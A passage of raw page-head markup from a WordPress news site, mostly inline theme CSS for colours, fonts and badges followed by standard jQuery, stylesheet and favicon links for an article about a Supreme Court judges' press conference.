	.widget_calendar table td a,
	.go-top, .bb-affiliate-content .item-url,
	.bb-mobile-navigation .close,
	.bb-wp-pagination .page-numbers.next, .bb-wp-pagination .page-numbers.prev,
	.navigation.pagination .page-numbers.next, .navigation.pagination .page-numbers.prev,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.bb-post-share-box .post-share-count,
	.cat-item.current-cat a,
	.cat-item a:hover,
	.bb-fixed-pagination .page:hover .pg-arrow,
	button[type="submit"],
	input[type="submit"],
	.bb-btn.bb-btn-primary,.bb-btn.bb-btn-primary:hover,
	blockquote:before,.bb-btn.bb-btn-primary-outline:hover,.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow,
	hr.primary-color,
	.bb-bg-primary, .bb-bg-primary.bb-btn,
	.bb-sticky-btm .btn-close {
	  background-color: #ffe400;
	}
	.bb-tooltip:after,
	hr.bb-line-dashed.primary-color, hr.bb-line-dotted.primary-color {
		border-top-color:#ffe400;
	}

	/* --primary text */
	.mark, mark,
	.bb-tooltip:before,
	.bb-wp-pagination .page-numbers.next, .bb-wp-pagination .page-numbers.prev,
	.navigation.pagination .page-numbers.next, .navigation.pagination .page-numbers.prev,
	.bb-text-highlight.primary-color,
	#comments .nav-links a,
	.light-modal .modal-close,
	.sr-only,.box_list,
	.quiz_row:hover, .bb-affiliate-content .item-url,
	.onoffswitch,.onoffswitch2,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.widget_nav_menu ul li a:hover,
	.widget_categories ul li a:hover,
	.widget_archive ul li a:hover,
	.widget_pages ul li a:hover,
	.widget_meta ul li a:hover,
	.cat-item.current-cat a,
	.widget_mc4wp_form_widget:before,.widget_create_post:before,
	.go-top,
	.widget_calendar table th a,
	.widget_calendar table td a,
	.bb-mobile-navigation .close,
	.bb-post-share-box .post-share-count,
	.bb-fixed-pagination .page:hover .pg-arrow,
	button[type="submit"],
	input[type="submit"],
	.bb-btn.bb-btn-primary,.bb-btn.bb-btn-primary:hover,.bb-btn.bb-btn-primary-outline:hover,
	blockquote:before,.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow,
	.bb-bg-primary,
	.bb-sticky-btm .btn-close {
	  color: #1f1f1f;
	}

	/* -primary color */
	/* --primary color for text */
	#cancel-comment-reply-link,
	.bb-affiliate-content .price:before,
	.bb-header-navigation .main-navigation > ul .sub-menu li:hover > a,
	.bb-header-navigation .main-navigation > ul .sub-menu li.current-menu-item a,
	.bb-header-navigation .more-navigation .section-navigation ul li:hover a,
	.bb-mobile-navigation .main-navigation li a:hover,.bb-mobile-navigation .main-navigation>ul>li .sub-menu li a:hover,
	.bb-mobile-navigation .main-navigation li.current-menu-item > a, .bb-mobile-navigation .main-navigation .sub-menu li.current-menu-item > a,
	.bb-mobile-navigation .main-navigation li.current-menu-item > .dropdown-toggle, .bb-mobile-navigation .main-navigation .sub-menu li.current-menu-item > .dropdown-toggle,
	.sticky .post-thumbnail:after,
	.entry-no-lg,
	.entry-title:hover a,
	.post-types .item:hover .bb-icon,
	.bb-text-dropcap.primary-color,
	.bb-btn-primary-outline,
	.bb-btn-link:hover,
	.bb-btn-link,#comments .bypostauthor > .comment-body .vcard .fn,
	.more-link:hover,
	.widget_bb-side-navigation .menu-item.menu-item-icon .bb-icon,
	.bb-price-block .current-price:before, .bb-price-block ins:before, .bb-price-block .amount:before, .product_list_widget ins .amount:before {
	  color: #ffe400;
	}

    .single.nsfw-post .bb-post-single .nsfw-post h3,
    .bb-post-nav .nsfw-post h3,
	.post-thumbnail .nsfw-post h3{
	    color: #ffe400 !important;
	}
	.post-types .item:hover,
	.more-load-button button:hover,
	.bb-btn-primary-outline,.bb-btn-primary:hover,
	.widget_tag_cloud .tagcloud a:hover {
	  border-color: #ffe400;
	}

	.bb-tabs .tabs-menu li.active:before  {
		background-color: #ffe400;
	}

	/* -link color */
	a,.bb-timing-block .timing-seconds {
	  color:#ef1818
	}

	/* - base text color */
	body, html,
	.widget_recent_comments .recentcomments .comment-author-link,.widget_recent_comments .recentcomments a,
	.bb-header.header-desktop .main-navigation .sub-menu,
	.bb-header-dropdown.toggle-content,.comment-respond input[type=text], .comment-respond textarea,
	.featured-strip .slick-dots li button:before,
	.more-load-button button,.comment-vote .count,
	.bb-mobile-navigation .bb-header-search .search-submit,
	#comments .comment .comment-body .comment-content small .dropdown-toggle,
	.byline a,.byline .author-name,
	.bb-featured-strip .bb-arrow-next, .bb-featured-strip .bb-arrow-prev,
	.bb-price-block, .bb-price-block > .amount, .bb-price-block ins .amount,
	.bb-dropdown .dropdown-content a,
	.bb-author-vcard .auth-references a,
	.light-modal,
    .bb-author-vcard-mini .auth-url,
	.bb-post-gallery-content .bb-gl-meta .bb-gl-pagination b,
	 .bb-post-gallery-content.bb-mode-slide .bb-mode-switcher[data-mode=slide],
	 .bb-post-gallery-content.bb-mode-grid .bb-mode-switcher[data-mode=grid]{
	  color: #1f1f1f;
	}

	/* --heading text color */
	#comments .vcard .fn,
	.bb-fixed-pagination .page .pg-title,
	.more_items_x legend, .more_items legend, .more_items_glow,
	h1, h2, h3, h4, h5, h6 {
	  color: #1f1f1f;
	}
	.bb-tabs .tabs-menu li.active, .bb-tabs .tabs-menu li.active {
	  border-color: #1f1f1f;
	}
	.bb-tabs .tabs-menu .count {
	  background-color: #1f1f1f;
	}

	/* --secondary text color */
	s, strike, del,label,#comments .pingback .comment-body .comment-content, #comments .comment .comment-body .comment-content,
	#TB_ajaxWindowTitle,
	.bb-affiliate-content .price .old-price,
	.bb-header-navigation .more-navigation .sections-header,
	.bb-mobile-navigation .more-menu .more-menu-body .sections-header,
	.bb-post-share-box .bb-post-rating .count .text:after,
	.inline-popup .intro,.comment-vote a .bb-icon,
	.authentication .intro,.widget_recent_comments .recentcomments,
	.post-types .item .bb-icon,
	.bb-post-rating a,.post-thumbnail .thumbnail-caption,
	table thead th, table tfoot th, .bb-post-share-box .mobile-info,
	.widget_create_post .text,
	.widget_footer .text,
	.bb-author-vcard .author-info,.bb-author-vcard .auth-byline,
	.wp-caption .wp-caption-text, .wp-caption-dd,
	#comments .comments-title span,
	#comments .comment-notes,
	#comments .comment-metadata,
	.short-info .create-post .text,
	.bb-cat-links,
	.widget_bb-side-navigation .menu-item.menu-item-has-children .dropdown-toggle,
	.bb-post-meta .post-comments,.entry-sub-title,
	.bb-page-header .page-subtitle,
	.widget_bb-side-navigation .bb-widget-title,
	.bb-price-block .old-price,.bb-price-block del .amount,
	.widget_recent_comments .recentcomments,
	.bb-post-gallery-content .bb-gl-mode-switcher,
    .bb-author-vcard-mini .auth-byline, .bb-author-vcard-mini .auth-posted-on, .bb-author-vcard-mini .auth-title,
	.s-post-meta .post-comments,
	.bb-sec-label,
	.bb-breadcrumb.clr-style1, .bb-breadcrumb.clr-style1 a {
	  color: #a3a3a3;
	}

	::-webkit-input-placeholder {
	  color: #a3a3a3;
	}

	:-moz-placeholder {
	  color: #a3a3a3;
	}

	:-ms-input-placeholder {
	  color: #a3a3a3;
	}

	/* -font family */
	/* --base font family */
	body, html,
	#cancel-comment-reply-link,
	#comments .comments-title span {
	  font-family: Noto Sans,sans-serif;
	}

	/* --Post heading font family */
	.entry-title {
	 font-family: Montserrat,sans-serif;
	}

	/* --secondary font family */
	.bb-wp-pagination,.navigation.pagination,
	.comments-area h3,[class*=" mashicon-"] .text, [class^=mashicon-] .text,
	.entry-no-lg,
	.bb-reaction-box .title, .bb-reaction-box .reaction-item .reaction-vote-btn,
	#comments .comments-title, #comments .comment-reply-title,
	.bb-page-header .bb-trending-navigation ul li a,
	.widget-title,
	.bb-badge .text,.post-number,
	.more_items_x legend, .more_items legend, .more_items_glow,
	section.error-404 .text,
	.inline-popup .title,
	.authentication .title,
	.bb-other-posts .title,
	.bb-post-share-box h2,
	.bb-page-header h1 {
	  font-family: Noto Sans,sans-serif;
	}

	/* -border-color */
	.bb-page-header .container-bg, .bb-page-header.boxed.has-bg .container-bg,
	.bb-header-navigation .main-navigation .sub-menu,
	.bb-header-navigation .more-navigation .more-menu-header,
	.bb-header-navigation .more-navigation .more-menu-footer,
	.bb-mobile-navigation .more-menu .bb-badge-list,
	.bb-mobile-navigation .main-navigation,
	.bb-mobile-navigation .more-menu-body,
	.spinner-pulse,
	.bb-border-thumb,#comments .pingback, #comments .comment,
	.more-load-button button,
	.bb-post-rating .count .bb-icon,
	.quiz_row,.bb-post-collection .post-items .post-item .post-author-meta, .post-grid .page .post-author-meta, .post-list .post .post-author-meta, .post-list .page .post-author-meta,.post-list.standard .post footer,
	.post-list.standard .entry-sub-title,
	.more-load-button:before,
	.bb-mobile-navigation .bb-header-search form,
	#TB_window .shares,
	.wp-playlist,.boombox-comments .tabs-content,
	.post-types .item,
	.bb-page-header .bb-trending-navigation,
	.widget_mc4wp_form_widget:after,.widget_create_post:after,
	.bb-post-rating .inner,
	.bb-post-rating .point-btn,
	.widget_bb-side-navigation .menu-item.menu-item-has-children>a,
	.bb-author-vcard .author, #comments .comment-list, #comments .pingback .children .comment, #comments .comment .children .comment,
	.widget_social,
	.widget_subscribe,.bb-post-nav .pg-item,
	.bb-post-nav .page,.bb-tags a,.tagcloud a,
	.bb-next-prev-pagination,
	.widget_tag_cloud .tagcloud a,
	select, textarea, input[type="tel"], input[type="text"], input[type="number"], input[type="date"], input[type="time"], input[type="url"], input[type="email"], input[type="search"], input[type="password"],
	.bb-featured-menu:before,
	.select2-container--default .select2-selection--single, .select2-container--default .select2-search--dropdown .select2-search__field, .select2-dropdown,
	.bb-bordered-block:after,
	.bb-dropdown .dropdown-toggle, .bb-dropdown .dropdown-content, .bb-dropdown .dropdown-content li,.bb-post-gallery-content .bb-gl-mode-switcher,.bb-post-gallery-content .bb-gl-mode-switcher .bb-mode-switcher:first-child,
	.bb-tabs.tabs-horizontal .tabs-menu,.mixed-list .post-item-classic footer {
	  border-color: #ececec;
	}
	hr, .bb-brand-block .brand-content:before {
	  background-color: #ececec;
	}

	/* -secondary components bg color */
	.bb-fixed-pagination .page .pg-arrow,
	.captcha-container,.comment-respond form,
	.bb-post-share-box .post-meta,
	table tbody tr:nth-child(2n+1) th,
	table tbody tr:nth-child(2n+1) td,
	.bb-reaction-box .reaction-item .reaction-bar,
	.bb-reaction-box .reaction-item .reaction-vote-btn,
	.widget_bb-side-navigation .sub-menu .menu-item.menu-item-icon .bb-icon,
	#comments .pingback .comment-body .comment-reply-link, #comments .comment .comment-body .comment-reply-link,.bb-btn, button,
	.widget_sidebar_footer,
	.bb-form-block,
	.bb-author-vcard header,.bb-post-gallery-content .bb-gl-image-text,
	.bb-wp-pagination span.current, .bb-wp-pagination a.page-numbers:not(.next):not(.prev):hover,
	.navigation.pagination span.current, .navigation.pagination a.page-numbers:not(.next):not(.prev):hover,
	.bb-dropdown .dropdown-content li.active,
	.bb-post-gallery-content .bb-gl-image-text,
	.bb-media-placeholder:before,
	.bb-source-via .s-v-itm,
	.bb-tabs .tabs-content,.bb-reading-time {
		background-color: #f7f7f7;
	}

	/* -secondary components text color */
	.bb-fixed-pagination .page .pg-arrow,.bb-post-share-box .post-meta,.captcha-container input,.form-captcha .refresh-captcha,#comments .pingback .comment-body .comment-reply-link, #comments .comment .comment-body .comment-reply-link,.bb-reaction-box .reaction-item .reaction-vote-btn,.bb-reaction-box .reaction-item .reaction-bar,.bb-btn,.comment-respond form,
	.bb-wp-pagination span.current, .bb-wp-pagination a.page-numbers:not(.next):not(.prev):hover,
	.navigation.pagination span.current, .navigation.pagination a.page-numbers:not(.next):not(.prev):hover,
	.widget_bb-side-navigation .sub-menu .menu-item.menu-item-icon .bb-icon,
	.widget_sidebar_footer,
	.bb-author-vcard .header-info a,.bb-author-vcard .auth-name,
	.bb-dropdown .dropdown-content li.active,
	.bb-source-via .s-v-link,.bb-reading-time {
		color:#1f1f1f;
	}
	.captcha-container input {border-color:#1f1f1f}

	/* -border-radius */
	img,video,.comment-respond form,
	.captcha-container,
	.bb-media-placeholder,
	.bb-cards-view .bb-card-item,
	.post-thumbnail .video-wrapper,
	.post-thumbnail .view-full-post,
	.bb-post-share-box .post-meta,
	.hy_plyr canvas,.bb-featured-strip .item .media,
	.quiz_row,.box_list,
	.bb-border-thumb,
	.advertisement .massage,
	[class^="mashicon-"],
	#TB_window,
	#score_modal .shares a div, #TB_window .shares a div,
	.bb-mobile-navigation .close,
	.onoffswitch-label,
	.light-modal .modal-close,
	.onoffswitch2-label,
	.post-types .item,
	.onoffswitch,.onoffswitch2,
	.bb-page-header .bb-trending-navigation ul li.active a,
	.widget_mc4wp_form_widget:after,.widget_create_post:after,
	.bb-author-vcard .author,
	.widget_sidebar_footer,
	.short-info,
	.inline-popup,
	.bb-reaction-box .reaction-item .reaction-bar,
	.bb-reaction-box .reaction-item .reaction-vote-btn,
	.bb-post-share-box .post-share-count,
	.post-thumbnail,
	.share-button,
	.bb-post-rating .inner,
	.bb-page-header.boxed.has-bg .container-bg,
	.widget_subscribe,
	.widget_social,
	.sub-menu,
	.fancybox-skin,
	.widget_tag_cloud .tagcloud a,
	.bb-tags a,.tagcloud a, .bb-header-dropdown.toggle-content,
	.authentication .button, #respond .button, .wp-social-login-provider-list .button,
	.bb-bordered-block:after,
	.wpml-ls-legacy-dropdown, .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle, .wpml-ls-legacy-dropdown-click, .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle,
	.wpml-ls-legacy-dropdown .wpml-ls-sub-menu, .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,
	.nsfw-post,
	.light-modal .modal-body,
	.bb-featured-area .featured-media, .bb-featured-area .featured-item,
	.s-post-featured-media.boxed .featured-media-el,
	.bb-source-via .s-v-itm,
	.bb-tabs .tabs-content,
	.bb-sticky-btm .btn-close {
	  -webkit-border-radius: 6px;
	     -moz-border-radius: 6px;
	          border-radius: 6px;
	}
	.bb-featured-area .featured-header {
      border-bottom-left-radius: 6px;
      border-bottom-right-radius: 6px;
    }

	/* --border-radius for inputs, buttons */
	.form-captcha img,.go-top,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.bb-wp-pagination a,.bb-wp-pagination span,
	.navigation.pagination a,.navigation.pagination span,
	.bb-affiliate-content .affiliate-link,
	.bb-btn, input, select, .select2-container--default .select2-selection--single, textarea, button, .bb-btn, #comments  li .comment-body .comment-reply-link, .bb-header.header-desktop  .create-post,
	.bb-affiliate-content .item-url,
	.bb-btn, input, select, textarea, button, .bb-btn, #comments  li .comment-body .comment-reply-link {
	  -webkit-border-radius: 6px;
	  -moz-border-radius: 6px;
	  border-radius: 6px;
	}

	/* --border-radius social icons */
	.social.circle ul li a {
	    -webkit-border-radius: 24px;
	    -moz-border-radius: 24px;
	    border-radius: 24px;
	}
	
	/* --Featured Menu options */
	.bb-featured-menu a {
	    background-color: transparent;
	    color: #000000;
	    
	    -webkit-border-radius: 18px;
	  -moz-border-radius: 18px;
	  border-radius: 18px;
	}


		/* Custom Header Styles */
	
		/* -badge bg color */
		.reaction-item .reaction-bar .reaction-stat,
		.bb-badge .circle {
		  background-color: #ffe400;
		}
	
		.reaction-item .reaction-vote-btn:not(.disabled):hover,
		.reaction-item.voted .reaction-vote-btn {
			background-color: #ffe400 !important;
		}
	
		/* -badge text color */
		.reaction-item .reaction-vote-btn:not(.disabled):hover,
		.reaction-item.voted .reaction-vote-btn,
		.bb-badge .text {
		  color: #1f1f1f;
		}
	
		/* -category/tag bg color */
		.bb-badge.category .circle,
		.bb-badge.post_tag .circle {
		  background-color:  #7e64d2;
		}
	
		/* -category/tag text color */
		.bb-badge.category .text,
		.bb-badge.post_tag .text {
		  color:  #1f1f1f;
		}
	
		/* -category/tag icon color */
		.bb-badge.category .circle i,
		.bb-badge.post_tag .circle i {
		  color:  #ffffff;
		}
	
		/* --Trending */
		.bb-badge.trending .circle,
		.bb-page-header .bb-trending-navigation ul li.active a,
		.post-number {
		  background-color: #f43547;
		}
	
		.widget-title .bb-icon,
		.bb-trending-navigation ul li a .bb-icon, .trending-post .bb-post-single .s-post-views {
		  color: #f43547;
		}
	
		.bb-badge.trending .circle i,
		.bb-page-header .bb-trending-navigation ul li.active a,
		.bb-page-header .bb-trending-navigation ul li.active a .bb-icon,
		.post-number {
		  color: #ffffff;
		}
	
		.bb-badge.trending .text {
			color: #1f1f1f;
		}
	
		.bb-badge.category-38 .circle { background-color: #7e64d2; }.bb-badge.category-39 .circle { background-color: #7e64d2; }.bb-badge.post_tag-81 .circle { background-color: #7e64d2; }.bb-badge.post_tag-85 .circle { background-color: #6759eb; }.bb-badge.reaction-114 .circle { background-color: #ffe400; }.bb-badge.reaction-116 .circle { background-color: #ffe400; }.bb-badge.reaction-119 .circle { background-color: #cdcdcd; }.bb-badge.reaction-121 .circle { background-color: #ffe400; }.bb-badge.reaction-122 .circle { background-color: #f43748; }.bb-badge.reaction-123 .circle { background-color: #ffe400; }.bb-badge.reaction-124 .circle { background-color: #ffe400; }.bb-badge.reaction-125 .circle { background-color: #ffe400; }.bb-badge.reaction-126 .circle { background-color: #ffe400; }.bb-badge.reaction-127 .circle { background-color: #ffe400; }.bb-badge.reaction-128 .circle { background-color: #ffe400; }.bb-badge.category-20 .circle { background-color: #7e64d2; }.bb-badge.category-137 .circle { background-color: #7e64d2; }.bb-badge.category-138 .circle { background-color: #7e64d2; }.bb-badge.category-139 .circle { background-color: #7e64d2; }.bb-badge.category-140 .circle { background-color: #7e64d2; }.bb-badge.category-141 .circle { background-color: #7e64d2; }.bb-badge.category-45 .circle { background-color: #f43547; }.bb-badge.reaction-177 .circle { background-color: #ffe400; }.bb-badge.reaction-181 .circle { background-color: #ffe400; }.bb-badge.reaction-182 .circle { background-color: #ffe400; }.bb-badge.reaction-183 .circle { background-color: #ffe400; }.bb-badge.category-187 .circle { background-color: #7e64d2; }.bb-badge.category-587 .circle { background-color: #7e64d2; }.bb-badge.post_tag-649 .circle { background-color: #7e64d2; }.bb-badge.post_tag-650 .circle { background-color: #7e64d2; }.bb-badge.post_tag-652 .circle { background-color: #7e64d2; }.bb-badge.post_tag-654 .circle { background-color: #7e64d2; }.bb-badge.post_tag-655 .circle { background-color: #7e64d2; }.bb-badge.post_tag-661 .circle { background-color: #7e64d2; }.bb-badge.post_tag-662 .circle { background-color: #7e64d2; }.bb-badge.post_tag-663 .circle { background-color: #7e64d2; }.bb-badge.post_tag-664 .circle { background-color: #7e64d2; }.bb-badge.post_tag-665 .circle { background-color: #7e64d2; }.bb-badge.post_tag-666 .circle { background-color: #7e64d2; }.bb-badge.post_tag-667 .circle { background-color: #7e64d2; }.bb-badge.post_tag-668 .circle { background-color: #7e64d2; }.bb-badge.post_tag-669 .circle { background-color: #7e64d2; }.bb-badge.post_tag-670 .circle { background-color: #7e64d2; }.bb-badge.post_tag-671 .circle { background-color: #7e64d2; }.bb-badge.post_tag-672 .circle { background-color: #7e64d2; }.bb-badge.post_tag-673 .circle { background-color: #7e64d2; }.bb-badge.post_tag-674 .circle { background-color: #7e64d2; }.bb-badge.post_tag-675 .circle { background-color: #7e64d2; }.bb-badge.post_tag-676 .circle { background-color: #7e64d2; }.bb-badge.post_tag-677 .circle { background-color: #7e64d2; }.bb-badge.post_tag-681 .circle { background-color: #7e64d2; }.bb-badge.post_tag-682 .circle { background-color: #7e64d2; }.bb-badge.post_tag-683 .circle { background-color: #7e64d2; }.bb-badge.post_tag-684 .circle { background-color: #7e64d2; }.bb-badge.post_tag-685 .circle { background-color: #7e64d2; }.bb-badge.post_tag-687 .circle { background-color: #7e64d2; }.bb-badge.post_tag-688 .circle { background-color: #7e64d2; }.bb-badge.category-24 .circle { background-color: ; }.bb-badge.post_tag-690 .circle { background-color: #7e64d2; }.bb-badge.post_tag-691 .circle { background-color: #7e64d2; }.bb-badge.post_tag-692 .circle { background-color: #7e64d2; }.bb-badge.post_tag-693 .circle { background-color: #7e64d2; }.bb-badge.post_tag-694 .circle { background-color: #7e64d2; }.bb-badge.post_tag-695 .circle { background-color: #7e64d2; }.bb-badge.post_tag-696 .circle { background-color: #7e64d2; }.bb-badge.post_tag-698 .circle { background-color: #7e64d2; }.bb-badge.post_tag-701 .circle { background-color: #7e64d2; }.bb-badge.post_tag-702 .circle { background-color: #7e64d2; }.bb-badge.post_tag-705 .circle { background-color: #7e64d2; }.bb-badge.post_tag-706 .circle { background-color: #7e64d2; }.bb-badge.post_tag-707 .circle { background-color: #7e64d2; }.bb-badge.post_tag-709 .circle { background-color: #7e64d2; }.bb-badge.post_tag-712 .circle { background-color: #7e64d2; }.bb-badge.post_tag-715 .circle { background-color: #7e64d2; }.bb-badge.post_tag-716 .circle { background-color: #7e64d2; }.bb-badge.post_tag-717 .circle { background-color: #7e64d2; }.bb-badge.post_tag-718 .circle { background-color: #7e64d2; }.bb-badge.post_tag-721 .circle { background-color: #7e64d2; }.bb-badge.post_tag-722 .circle { background-color: #7e64d2; }.bb-badge.post_tag-723 .circle { background-color: #7e64d2; }.bb-badge.post_tag-724 .circle { background-color: #7e64d2; }.bb-badge.post_tag-725 .circle { background-color: #7e64d2; }.bb-badge.post_tag-726 .circle { background-color: #7e64d2; }.bb-badge.post_tag-727 .circle { background-color: #7e64d2; }.bb-badge.post_tag-728 .circle { background-color: #7e64d2; }.bb-badge.post_tag-729 .circle { background-color: #7e64d2; }.bb-badge.post_tag-730 .circle { background-color: #7e64d2; }.bb-badge.post_tag-731 .circle { background-color: #7e64d2; }.bb-badge.post_tag-733 .circle { background-color: #7e64d2; }.bb-badge.post_tag-734 .circle { background-color: #7e64d2; }.bb-badge.post_tag-735 .circle { background-color: #7e64d2; }.bb-badge.post_tag-736 .circle { background-color: #7e64d2; }.bb-badge.post_tag-737 .circle { background-color: #7e64d2; }.bb-badge.post_tag-738 .circle { background-color: #7e64d2; }.bb-badge.post_tag-741 .circle { background-color: #7e64d2; }.bb-badge.post_tag-742 .circle { background-color: #7e64d2; }.bb-badge.post_tag-743 .circle { background-color: #7e64d2; }.bb-badge.post_tag-744 .circle { background-color: #7e64d2; }.bb-badge.post_tag-745 .circle { background-color: #7e64d2; }.bb-badge.post_tag-751 .circle { background-color: #7e64d2; }.bb-badge.post_tag-753 .circle { background-color: #7e64d2; }.bb-badge.post_tag-754 .circle { background-color: #7e64d2; }.bb-badge.post_tag-755 .circle { background-color: #7e64d2; }.bb-badge.post_tag-756 .circle { background-color: #7e64d2; }.bb-badge.post_tag-757 .circle { background-color: #7e64d2; }.bb-badge.post_tag-758 .circle { background-color: #7e64d2; }.bb-badge.post_tag-759 .circle { background-color: #7e64d2; }.bb-badge.post_tag-760 .circle { background-color: #7e64d2; }.bb-badge.post_tag-761 .circle { background-color: #7e64d2; }.bb-badge.post_tag-762 .circle { background-color: #7e64d2; }.bb-badge.post_tag-763 .circle { background-color: #7e64d2; }.bb-badge.post_tag-764 .circle { background-color: #7e64d2; }.bb-badge.post_tag-765 .circle { background-color: #7e64d2; }.bb-badge.post_tag-766 .circle { background-color: #7e64d2; }.bb-badge.post_tag-767 .circle { background-color: #7e64d2; }.bb-badge.category-832 .circle { background-color: #7e64d2; }.bb-badge.category-854 .circle { background-color: #7e64d2; }.bb-badge.category-855 .circle { background-color: #f43547; }.bb-badge.post_tag-860 .circle { background-color: #7e64d2; }.bb-badge.post_tag-864 .circle { background-color: #7e64d2; }.bb-badge.post_tag-869 .circle { background-color: #7e64d2; }.bb-badge.post_tag-874 .circle { background-color: #7e64d2; }.bb-badge.post_tag-893 .circle { background-color: #7e64d2; }.bb-badge.post_tag-898 .circle { background-color: #7e64d2; }.bb-badge.post_tag-902 .circle { background-color: #7e64d2; }.bb-badge.post_tag-905 .circle { background-color: #7e64d2; }.bb-badge.post_tag-908 .circle { background-color: #7e64d2; }.bb-badge.post_tag-917 .circle { background-color: #7e64d2; }.bb-badge.post_tag-924 .circle { background-color: #7e64d2; }.bb-badge.post_tag-925 .circle { background-color: #7e64d2; }.bb-badge.post_tag-926 .circle { background-color: #7e64d2; }.bb-badge.post_tag-947 .circle { background-color: #7e64d2; }.bb-badge.post_tag-948 .circle { background-color: #7e64d2; }.bb-badge.post_tag-952 .circle { background-color: #7e64d2; }.bb-badge.post_tag-955 .circle { background-color: #7e64d2; }.bb-badge.post_tag-956 .circle { background-color: #7e64d2; }.bb-badge.post_tag-965 .circle { background-color: #7e64d2; }.bb-badge.post_tag-969 .circle { background-color: #7e64d2; }.bb-badge.post_tag-970 .circle { background-color: #7e64d2; }.bb-badge.post_tag-971 .circle { background-color: #7e64d2; }.bb-badge.post_tag-980 .circle { background-color: #7e64d2; }.bb-badge.post_tag-982 .circle { background-color: #7e64d2; }.bb-badge.post_tag-983 .circle { background-color: #7e64d2; }.bb-badge.post_tag-985 .circle { background-color: #7e64d2; }.bb-badge.post_tag-986 .circle { background-color: #7e64d2; }.bb-badge.post_tag-987 .circle { background-color: #7e64d2; }.bb-badge.post_tag-990 .circle { background-color: #7e64d2; }.bb-badge.post_tag-992 .circle { background-color: #7e64d2; }.bb-badge.post_tag-994 .circle { background-color: #7e64d2; }.bb-badge.post_tag-996 .circle { background-color: #7e64d2; }.bb-badge.post_tag-997 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1003 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1006 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1007 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1017 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1026 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1027 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1038 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1059 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1062 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1066 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1076 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1078 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1088 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1089 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1092 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1097 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1101 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1104 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1113 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1117 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1126 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1132 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1138 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1142 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1152 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1153 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1160 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1166 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1170 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1171 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1176 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1178 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1181 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1182 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1186 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1187 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1188 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1191 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1192 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1201 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1202 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1210 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1222 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1224 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1226 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1229 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1230 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1234 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1238 .circle { background-color: #7e64d2; }.bb-badge.category-1262 .circle { background-color: #7e64d2; }
	
/*# sourceURL=boombox-primary-style-inline-css */
</style>
<link rel='stylesheet' id='childstyle-css' href='https://thearticle.in/wp-content/themes/boombox-child/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://thearticle.in/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thearticle.in/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thearticle.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thearticle.in/wp-json/wp/v2/posts/3911" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thearticle.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://thearticle.in/courtroom/supreme-court-judges-press-conference/" />
<link rel='shortlink' href='https://thearticle.in/?p=3911' />
<link rel="icon" href="https://thearticle.in/wp-content/uploads/2019/02/cropped-Favicon-Eng-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thearticle.in/wp-content/uploads/2019/02/cropped-Favicon-Eng-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thearticle.in/wp-content/uploads/2019/02/cropped-Favicon-Eng-180x180.png" />
<meta name="msapplication-TileImage" content="https://thearticle.in/wp-content/uploads/2019/02/cropped-Favicon-Eng-270x270.png" />
<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
